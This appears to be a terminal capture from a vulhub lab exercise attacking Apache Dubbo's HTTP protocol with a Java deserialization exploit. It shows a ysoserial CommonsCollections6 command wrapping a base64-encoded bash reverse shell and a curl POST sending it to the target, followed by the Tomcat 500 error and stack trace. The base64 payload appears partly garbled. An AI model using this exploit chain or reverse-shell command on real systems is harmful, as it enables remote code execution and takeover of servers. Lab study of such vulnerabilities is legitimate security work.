 [root@localhost secTools]# java -jar ysoserial-all.jar CommonsCollections6 "bash -c {echo,YmFz MTk1LjY5Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}" > 2.poc
[root@localhost secTools]# curl -XPOST --data-binary @2.poc http://192.168.136.155:8080/org.vulhub.api.CalcService
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;ba
ckground-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</styl
e></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.rmi.RemoteException: Deserialized object needs
to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet</p><p><b>Description</b> The server encountered an unexpected condition that prevented
it from fulfilling the request.</p><p><b>Exception</b></p><pre>javax.servlet.ServletException: java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springfram
ework.remoting.support.RemoteInvocation]: java.util.HashSet
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:218)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Root Cause</b></p><pre>java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet
org.springframework.remoting.rmi.RemoteInvocationSerializingExporter.doReadRemoteInvocation(RemoteInvocationSerializingExporter.java:147)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:118)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:98)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.handleRequest(HttpInvokerServiceExporter.java:77)
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:216)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.68</h3></body></html>[root@localhost secTools]#